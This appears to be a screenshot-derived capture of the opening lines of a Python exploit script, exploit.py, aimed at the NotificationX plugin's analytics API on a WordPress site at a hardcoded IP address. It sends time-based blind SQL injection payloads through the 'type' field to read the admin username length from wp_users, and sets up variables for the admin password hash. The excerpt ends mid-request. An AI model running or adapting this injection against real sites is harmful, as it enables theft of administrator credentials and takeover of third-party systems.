 exploit.py × hashed.txt × commonw.txt ×
1 import requests
2 import string
3 from sys import exit
4
5 # Sleep time for SQL payloads
6 delay = 2.5
7
8 # URL for the NotificationX Analytics API
9 url = "http://44.242.216.18:5008//wp-json/notificationx/v1/analytics"
10
11 admin_username = ""
12 admin_password_hash = ""
13
14 session = requests.Session()
15
16 # Find admin username length
17 username_length = 0
18 for length in range(1, 41):  # Assuming username length is less than 40 characters
19     resp_length = session.post(url, data={
20         "nx_id": 1337,
21         "type": f"clicks`=IF(LENGTH((select user_login from wp_users where id=1))={length},SLEEP({delay}),null)-- -"